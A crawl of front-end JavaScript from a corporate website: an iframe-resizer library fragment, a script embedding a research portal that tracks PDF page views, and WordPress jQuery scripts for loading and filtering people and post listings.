element`); case "IFRAME" !== e.tagName.toUpperCase(): throw new TypeError(`${H}Expected <IFRAME> tag, found <${e.tagName}>`); default: t(e), i.push(e) } } let t, i; return function (n, o) { if ("undefined" == typeof window) return []; switch (t = O(n), i = [], typeof o) { case "undefined": case "string": document.querySelectorAll(o || "iframe").forEach(e); break; case "object": e(o); break; default: throw new TypeError(`${H}Unexpected data type (${typeof o})`) }return Object.freeze(i) } }(), window.iFrameResizeRT = function (...e) { o("", "Deprecated: iFrameResizeRT(), please use iframeResizeRT()"), window.iframeResizeRT(...e) } }();
var rtPortal = rtPortal ||
{
    IsWaitingRecordPdf: false,
    PdfCurrentPage: 0,
    PdfResearchNoteId: "",
    IsViewingPdf: false,
    ResizerIsDisabled:false,
    MouseHasTimedOut: false,
    rtApiServer: "",
    email: "",
    providerEmail:"",//provided by client hosting portal
    rtToken: "",
    lastRtuid: "",
    iFrameResizeRTr: null,
    GetHashUrl: function () {

        const iFrame = document.getElementById('portal-frame');
        const provider = iFrame.dataset.provider;
        //init url
        var hashUrl = '/portal/' + provider;


        if (window.location.href.indexOf('#') >= 0) {
            var tmpUrl = window.location.href.substring(window.location.href.indexOf('#') + 1);
            //if (tmpUrl.indexOf('{') >= 0 || tmpUrl.indexOf('}') >= 0 || tmpUrl.indexOf('~') >= 0)
            tmpUrl = tmpUrl.replace('{', '');
            tmpUrl = tmpUrl.replace('}', '');
            tmpUrl = tmpUrl.replaceAll('~', '');
            hashUrl = tmpUrl;
        }
        else
            if (iFrame.dataset.noteid !== undefined && iFrame.dataset.noteid != null && iFrame.dataset.noteid != "") {
                hashUrl = "/portal/" + provider+"/research/" + iFrame.dataset.noteid;
            }

        if (hashUrl.includes('/uid')) {
            var indexOfUid = hashUrl.indexOf('/uid');
            var endOfGuidIndex = 38 + 5 + indexOfUid;
            var rtuid = hashUrl.substring(indexOfUid + 5, endOfGuidIndex);
            document.cookie = "rtuid=" + rtuid;
        }
        else {
            //add uid if not already in url and a cookie exists

            var uidCookie = rtPortal.getCookie('rtuid');
            if (uidCookie !== null && uidCookie!='abc') {
                if (hashUrl.indexOf('?') > 0) {//contains a querystring like ?user=xxx-xxx-xxx-xx
                    var urlWithoutQueryString = hashUrl.substring(0, hashUrl.indexOf('?'));
                    var queryString = hashUrl.substring(hashUrl.indexOf('?'));
                    if (!urlWithoutQueryString.endsWith('/')) {
                        urlWithoutQueryString = urlWithoutQueryString + '/';
                    }
                    hashUrl = urlWithoutQueryString + 'uid/' + uidCookie + queryString;
                }
                else {
                    if (!hashUrl.endsWith('/')) {
                        hashUrl = hashUrl + '/';
                    }
                    hashUrl = hashUrl + 'uid/' + uidCookie
                }


            }


        }

    

        return hashUrl;
    },
    initialisePortal: function () {

        console.log("initialise portal")
        var isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1); // Detect IE10 and below

        rtPortal.iFrameResizeRTr = iframeResizeRT({
            log: true, // Enable console logging
            inPageLinks: true,
            minHeight: 800,
            checkOrigin: false,
            license: '1jy4dww5qzv-s54r73oxcn-v59f4kfgfz',
            warningTimeout: 10000,
            onResized: function (messageData) {
                //console.log(
                //    'Frame ID:  ' +
                //    messageData.iframe.id +
                //    ' Height:  ' +
                //    messageData.height +
                //    ' Width:  ' +
                //    messageData.width +
                //    ' Event type:  ' +
                //    messageData.type
                //);


            },
            onMessage: function (messageData) {

                //console.log(
                //    'Frame ID: ' +
                //    messageData.iframe.id +
                //    ' Message: ' +
                //    messageData.message);

            },
            onClosed: function (id) {
                // Callback fn when iFrame is closed

            }
        },
            "#portal-frame");

      const frame = document.getElementById('portal-frame');
      const providedEmail = frame.dataset.useremail;
      const firstName = frame.dataset.firstname;
      const lastName = frame.dataset.lastname;

      if (providedEmail != null && providedEmail !== undefined && providedEmail !== '') {
        rtPortal.providedEmail = providedEmail;
      }
        frame.style.minHeight = "800px";
        var url = rtPortal.GetHashUrl();

        if (frame.src !== frame.dataset.hosturl + url) {
          url = frame.dataset.hosturl + url;
          if (rtPortal.providedEmail !== undefined && rtPortal.providedEmail !== ''
          //  && !url.includes('uid')
            && !url.includes('initemail')) {

            var encodedemail = rtPortal.providedEmail
              .replace(/@/g, '_at_')
              .replace(/\./g, '_dot_')
              ;

            if (firstName != undefined && firstName.length > 0) {
              encodedemail = encodedemail + "_fn_" + firstName;
            }
            if (lastName != undefined && lastName.length > 0) {
              encodedemail = encodedemail + "_ln_" + lastName;
            }

            url = url + '/initemail/' + encodedemail;
          }
            setTimeout(function () {
              frame.src = url;
            }, 500);

        }

        window.addEventListener("message", rtPortal.receivePortalMessage, false);
    },
    receivePortalMessage: function (event) {
        if (typeof event.data.indexOf === "undefined") {
            return;
        }
        const frame = document.getElementById('portal-frame');

        var url = ""
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[scrollToTop]') >= 0) {
            window.scrollTo(0, 0);
        }

        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[urlchange]') >= 0) {

            url = event.data.replace("[urlchange]", "");
            if (url.includes('uid')) {
                var indexOfUid = url.indexOf('/uid');
                url = url.substring(0, indexOfUid);

            }
          if (url.includes('initemail')) {
            var indexOfUid = url.indexOf('/initemail');
            url = url.substring(0, indexOfUid);

          }
            window.location.hash = url;
            //history.replaceState(undefined, undefined, "#" + url);
            document.getElementById('portal-frame').iFrameResizeRTr.resize();
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[resetportal]') >= 0) {
            document.cookie = "rtuid=abc";
            var iFrame = document.getElementById('portal-frame');
            var provider = iFrame.dataset.provider;
            url = '/portal/' + provider;

            window.location.hash = url;
            //history.replaceState(undefined, undefined, "#" + url);
            iFrame.src = frame.dataset.hosturl + url;
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[reloadportal]') >= 0) {
            var iFrame = document.getElementById('portal-frame');
            iFrame.src = iFrame.src;
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[reloadportalWithToken]') >= 0) {
            var iFrame = document.getElementById('portal-frame');
            rtPortal.rtToken = event.data.replace("[reloadportalWithToken]", "");
            document.cookie = "rtuid=" + rtPortal.rtToken;

            if (iFrame.src.includes('/uid')) {
                var indexOfUid = iFrame.src.indexOf('/uid');
                var endOfGuidIndex = 38 + 5 + indexOfUid;
                var rtuid = iFrame.src.substring(indexOfUid + 5, endOfGuidIndex);
                iFrame.src = iFrame.src.replace(rtuid, rtPortal.rtToken)
            }
            else {
                //add uid if not already in url and a cookie exists


                if (iFrame.src.indexOf('?') > 0) {//contains a querystring like ?user=xxx-xxx-xxx-xx
                    var urlWithoutQueryString = iFrame.src.substring(0, iFrame.src.indexOf('?'));
                    var queryString = iFrame.src.substring(iFrame.src.indexOf('?'));
                    if (!urlWithoutQueryString.endsWith('/')) {
                        urlWithoutQueryString = urlWithoutQueryString + '/';
                    }
                    iFrame.src = urlWithoutQueryString + 'uid/' + rtPortal.rtToken + queryString;
                }
                else {
                    if (!iFrame.src.endsWith('/')) {
                        iFrame.src = iFrame.src + '/';
                    }
                    iFrame.src = iFrame.src + 'uid/' + rtPortal.rtToken


                }
            }

        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[logSigninPreference]') >= 0) {

            document.cookie = "logSigninPreference=" +  event.data.replace("[logSigninPreference]", "");
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[portalstarted]') >= 0) {
            var logSigninPreferenceCookie = rtPortal.getCookie('logSigninPreference');

            if (logSigninPreferenceCookie != null) {
                document.getElementById('portal-frame').contentWindow.postMessage("[savedSigninPreference]" + logSigninPreferenceCookie, "*")
            }
            else {
                document.getElementById('portal-frame').contentWindow.postMessage("[savedSigninPreference]standard", "*")

            }
           
        }

        
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[token]') >= 0) {
            rtPortal.rtToken = event.data.replace("[token]", "");

        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[apiServer]') >= 0) {
            rtPortal.rtApiServer = event.data.replace("[apiServer]", "");

        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[userEmail]') >= 0) {
            rtPortal.email = event.data.replace("[userEmail]", "");
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[resizerIsDisabled]') >= 0) {
            rtPortal.ResizerIsDisabled = event.data.replace("[resizerIsDisabled]", "") == 'true' ;;
            rtPortal.resizeIframeForPdfViewer();
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[hasStoppedViewingPdf]') >= 0) {
            rtPortal.IsViewingPdf = false;
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[isViewingPdfId]') >= 0) {
            rtPortal.IsViewingPdf = true;
            rtPortal.PdfResearchNoteId = event.data.replace("[isViewingPdfId]", "");
            //console.log("is viewing new pdf - " + rtPortal.PdfResearchNoteId );
            rtPortal.resizeIframeForPdfViewer();
            
        }
        if (event.origin === frame.dataset.hosturl && event.data.indexOf('[isViewingPdfPage]') >= 0) {
            rtPortal.IsViewingPdf = true;
            rtPortal.PdfCurrentPage = event.data.replace("[isViewingPdfPage]", "");
        } 
    },
    resizeIframeForPdfViewer: function () {
        const frame = document.getElementById('portal-frame');

        if (rtPortal.IsViewingPdf == true && rtPortal.ResizerIsDisabled==true) {
            var pageHeight = window.innerHeight
                || document.documentElement.clientHeight
                || document.body.clientHeight;
            var newHeight = pageHeight + 80 + "px";
           // console.log('setting frame height from ' + frame.style.height + ' to ' + newHeight);
           
            frame.style.height = newHeight;
        }
    },
    getCookie: function (name) {

        // Split cookie string and get all individual name=value pairs in an array
        var cookieArr = document.cookie.split(";");

        // Loop through the array elements
        for (var i = 0; i < cookieArr.length; i++) {
            var cookiePair = cookieArr[i].split("=");

            /* Removing whitespace at the beginning of the cookie name
            and compare it with the given string */
            if (name == cookiePair[0].trim()) {
                // Decode the cookie value and return
                return decodeURIComponent(cookiePair[1]);
            }
        }

        // Return null if not found
        return null;
    },
    ResumePdfView: function () {
        if (rtPortal.IsWaitingRecordPdf === true || rtPortal.IsViewingPdf === false
        ) {
            return;
        }

        console.log("PDF - Host restarting view " + rtPortal.PdfCurrentPage);
        var researchnoteid = rtPortal.PdfResearchNoteId;
        var serverUrl = rtPortal.rtApiServer;
        var token = rtPortal.rtToken;
        var email = rtPortal.email;
        var jsonUrl = serverUrl + "/api/ProviderPortal/RecordPdfPageView?token=" + token
            + "&researchNoteId=" + researchnoteid
            + "&email=" + email
            + "&pageNumber=" + rtPortal.PdfCurrentPage;
        rtPortal.IsWaitingRecordPdf = true;
        rtPortal.MouseHasTimedOut = false;
        rtPortal.SendPdfChangeMessage(jsonUrl)
    },
    SendPdfChangeMessage: function (url) {
        var xhttp = new XMLHttpRequest();
        xhttp.onloadstart = function (ev) {
            xhttp.responseType = 'json';
        };

        xhttp.onreadystatechange = function () {
            if (this.readyState == 4 && this.status == 200) {
                rtPortal.IsWaitingRecordPdf = false;
            }
        };
        xhttp.open("POST", url, true);
        xhttp.send();
    },
    RecordPdfView: function () {
        if (rtPortal.IsWaitingRecordPdf === true || rtPortal.IsViewingPdf === false
        ) {
            return;
        }
        var email = rtPortal.email;

        var jsonUrl = rtPortal.rtApiServer + "/api/ProviderPortal/RecordPdfPageEndView?token="
            + rtPortal.rtToken
            + "&researchNoteId=" + rtPortal.PdfResearchNoteId
            + "&email=" + email
            ;
        rtPortal.IsWaitingRecordPdf = true;
        rtPortal.SendPdfChangeMessage(jsonUrl)
    },

};

document.addEventListener("DOMContentLoaded", function (event) {
  const frame = document.getElementById('portal-frame');
  if (frame.dataset.disableautoinit !== undefined
    && frame.dataset.disableautoinit != null
    && frame.dataset.disableautoinit.toLowerCase() === "true") {

    console.log("Auto initialise portal disabled");
   
  }
  else {
    console.log("DOMContentLoaded");

    rtPortal.initialisePortal();
  }


});

(function () {
    var hidden = "hidden";

    // Standards:
    if (hidden in document)
        document.addEventListener("visibilitychange", onchange);
    else if ((hidden = "mozHidden") in document)
        document.addEventListener("mozvisibilitychange", onchange);
    else if ((hidden = "webkitHidden") in document)
        document.addEventListener("webkitvisibilitychange", onchange);
    else if ((hidden = "msHidden") in document)
        document.addEventListener("msvisibilitychange", onchange);
    // IE 9 and lower:
    else if ("onfocusin" in document)
        document.onfocusin = document.onfocusout = onchange;
    // All others:
    else
        window.onpageshow = window.onpagehide
            = window.onfocus = window.onblur = onchange;

    function onchange(evt) {
        var v = "visible", h = "hidden",
            evtMap = {
                focus: v, focusin: v, pageshow: v, blur: h, focusout: h, pagehide: h
            };

        evt = evt || window.event;
        var visibilty = "";
        if (evt.type in evtMap)
            visibilty = evtMap[evt.type];
        else
            visibilty = this[hidden] ? "hidden" : "visible";

        if (visibilty == "visible") {
            rtPortal.ResumePdfView();

            var uidCookie = rtPortal.getCookie('rtuid');
            //forgot what the abc thing is for, lets ignore it here
          if (uidCookie != null && uidCookie !== rtPortal.lastRtuid && uidCookie!=='abc') {

                rtPortal.lastRtuid = uidCookie;
                rtPortal.initialisePortal();

            }

        } else {
            rtPortal.RecordPdfView();
        }
    }



    // set the initial state (but only if browser supports the Page Visibility API)
    if (document[hidden] !== undefined)
        onchange({ type: document[hidden] ? "blur" : "focus" });
})();

window.addEventListener('beforeunload', function (e) {
    rtPortal.RecordPdfView();
});
var mouseMoveTimeout;
document.onmousemove = function () {

    if (rtPortal.MouseHasTimedOut === true) {
        rtPortal.ResumePdfView();
        rtPortal.MouseHasTimedOut = false;
    }

    clearTimeout(mouseMoveTimeout);
    mouseMoveTimeout = setTimeout(function () {
        rtPortal.MouseHasTimedOut = true
        rtPortal.RecordPdfView();
    }, 60000);
}
window.addEventListener('resize', rtPortal.resizeIframeForPdfViewer);


--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_331d8f7057dd4da6909f0e185e860760.js?ver=1.0
body_size: -194
content:
jQuery(document).ready(function(){jQuery(document).on('gform_confirmation_loaded',function(event,formId){var contactDetailsContainer=jQuery('.contact-details-container');if(contactDetailsContainer.length===0){return;}
var bottomMargin=parseInt(contactDetailsContainer.css("margin-bottom"));if(!bottomMargin||bottomMargin>0){return;}
contactDetailsContainer.css("margin-bottom",0);});});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_9281c02cabc2042606cc57dc9afd686d.js?ver=4.0
body_size: 260
content:
jQuery(document).ready(function(){jQuery("#btnPeopleLoadMore").on("click",function(){var page_no=jQuery("#page_no").val();var page_no_total=jQuery("#page_no_total").val();var filter_sector=jQuery("#filter-sector-people").val();var filter_service=jQuery("#filter-service-people").val();var block_id=jQuery('#container-people-listing').attr('data-block-id');page_no=parseInt(page_no)+1;jQuery.ajax({url:ajax_object_people.ajax_url_people,type:'post',data:{action:"load_more_people_posts",page_no:page_no,page_no_total:page_no_total,filter_sector:filter_sector,filter_service:filter_service,block_id:block_id},success:function(response){jQuery("#page_no").val(response.data.page_no);jQuery("#container-people-listing").append(response.data.left_side);jQuery("#page_no_total").val(response.data.page_no_total);if(response.data.page_no>=response.data.page_no_total){jQuery('#btnPeopleLoadMore').hide();}else{jQuery('#btnPeopleLoadMore').show();}},error:function(xhr,status,error){console.log('error'+error+status+xhr);}});return false;});jQuery(".masonry-search-people").on("keyup",function(){var page_no=jQuery("#page_no").val();var page_no_total=jQuery("#page_no_total").val();var filter_sector=jQuery("#filter-sector-people").val();var filter_service=jQuery("#filter-service-people").val();var block_id=jQuery('#container-people-listing').attr('data-block-id');var search_value=jQuery(this).val();var search_value=search_value.trim();if(search_value.length>=3){jQuery("#btnPeopleLoadMore").hide();jQuery.ajax({url:ajax_object_people.ajax_url_people,type:'post',data:{action:"load_more_people_posts",page_no:page_no,page_no_total:page_no_total,filter_sector:filter_sector,filter_service:filter_service,block_id:block_id,keywords:search_value},success:function(response){jQuery("#container-people-listing").html(response.data.left_side);jQuery("#page_no").val(1);jQuery("#page_no_total").val(response.data.page_no_total);if(response.data.page_no>=response.data.page_no_total){jQuery('#btnPeopleLoadMore').hide();}else{jQuery('#btnPeopleLoadMore').show();}},error:function(xhr,status,error){console.log('error'+error);}});}});jQuery(".masonry-filter-people").on("change",function(){var page_no=1;var page_no_total=jQuery("#page_no_total").val();var filter_sector=jQuery("#filter-sector-people").val();var filter_service=jQuery("#filter-service-people").val();var block_id=jQuery('#container-people-listing').attr('data-block-id');var search_value=jQuery('#search-people').val();var search_value=search_value.trim();jQuery("#btnPeopleLoadMore").hide();jQuery.ajax({url:ajax_object_people.ajax_url_people,type:'post',data:{action:"load_more_people_posts",page_no:page_no,page_no_total:page_no_total,filter_sector:filter_sector,filter_service:filter_service,block_id:block_id,keywords:search_value},success:function(response){jQuery("#container-people-listing").html(response.data.left_side);jQuery("#page_no").val(response.data.page_no);if(response.data.page_no>=response.data.page_no_total){jQuery('#btnPeopleLoadMore').hide();}else{jQuery('#btnPeopleLoadMore').show();}},error:function(xhr,status,error){console.log('error'+error);}});});jQuery("#btnClearFilter").on("click",function(){var page_no=1;var page_no_total=jQuery("#page_no_total").val();jQuery("#filter-sector-people").val('');jQuery("#filter-service-people").val('');jQuery("#search-people").val('');jQuery("#btnPeopleLoadMore").show();var block_id=jQuery('#container-people-listing').attr('data-block-id');jQuery.ajax({url:ajax_object_people.ajax_url_people,type:'post',data:{action:"load_more_people_posts",page_no:page_no,page_no_total:page_no_total,block_id:block_id},success:function(response){jQuery("#container-people-listing").html(response.data.left_side);jQuery("#page_no").val(1);},error:function(xhr,status,error){console.log('error'+error);}});return false;});});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_fd88d8ec2ce1de089518e0a9162cc90e.js?ver=6.9
body_size: 207
content:
document.addEventListener('DOMContentLoaded',()=>{const eventContainer=document.querySelector('#hub-posts-data');const loadMoreBtn=document.querySelector('#btnPostsLoadMore');if(loadMoreBtn){loadMoreBtn.addEventListener('click',()=>{let page_no=document.querySelector('#page_no').value;let filter_category=document.querySelector('#filter-category-hub-posts')?document.querySelector('#filter-category-hub-posts').value:false;let filter_hub=document.querySelector('#filter-hub-hub-posts')?document.querySelector('#filter-hub-hub-posts').value:false;page_no=parseInt(page_no)+1;let data=new FormData();data.append('action','load_more_hub_posts');data.append('page_no',page_no);data.append('filter_category',filter_category);data.append('filter_hub',filter_hub);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{console.log(data.data.html);document.querySelector('#page_no').value=page_no;eventContainer.innerHTML+=data.data.html;if(data.data.hide=='1'){loadMoreBtn.style.display='none';}}).catch(error=>console.error(error));});}
const clearButton=document.querySelector('#btnPostsClearFilter');if(clearButton){clearButton.addEventListener('click',()=>{let page_no=1;document.querySelector('#filter-category-hub-posts').value='';document.querySelector('#btnPostsLoadMore').style.display='block';let data=new FormData();data.append('action','load_more_hub_posts');data.append('page_no',page_no);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{eventContainer.innerHTML=data.data.html;}).catch(error=>console.error(error));});}
const filterPosts=document.querySelectorAll('.hub-posts-filter');if(filterPosts&&filterPosts.length){filterPosts.forEach(filter=>{filter.addEventListener('change',()=>{let page_no=1;let filter_category=document.querySelector('#filter-category-hub-posts').value;let filter_hub=document.querySelector('#filter-hub-hub-posts').value;let data=new FormData();data.append('action','load_more_hub_posts');data.append('page_no',page_no);data.append('filter_category',filter_category);data.append('filter_hub',filter_hub);fetch(ajax_object.ajax_url,{method:'POST',body:data}).then(response=>response.json()).then(data=>{document.querySelector('#page_no').value=page_no;eventContainer.innerHTML=data.data.html;if(data.data.hide=='1'){loadMoreBtn.style.display='none';}}).catch(error=>console.error(error));});});}});